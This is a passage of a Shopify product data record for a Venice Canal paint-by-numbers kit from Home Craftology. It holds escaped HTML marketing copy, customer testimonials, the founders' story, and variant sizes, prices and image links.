Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Venice Canal Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:39:38+10:00","created_at":"2022-01-19T00:42:02+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["Italy","Paint By Numbers","Paint Craftology","River","Venice"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39572299808831,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC502757-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572299776063,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507171903,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC502757-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507204671,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507237439,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC502757-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507270207,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","options":["Size","Choose Kit"],"media":[{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245150933055,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245150998591,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245151064127,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245151162431,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Venice Canal Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" 